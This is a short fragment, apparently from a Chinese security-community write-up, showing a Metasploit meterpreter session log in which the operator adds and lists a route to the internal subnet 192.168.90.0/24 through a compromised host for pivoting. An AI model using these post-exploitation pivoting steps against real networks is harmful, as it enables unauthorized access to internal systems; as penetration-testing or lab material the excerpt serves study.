 meterpreter >
meterpreter > run autoroute -s 192.168.90.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.90.0/255.255.255.0...
[+] Added route to 192.168.90.0/255.255.255.0 via 192.168.59.133
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.90.0 255.255.255.0 Session 2
meterpreter >
先知社区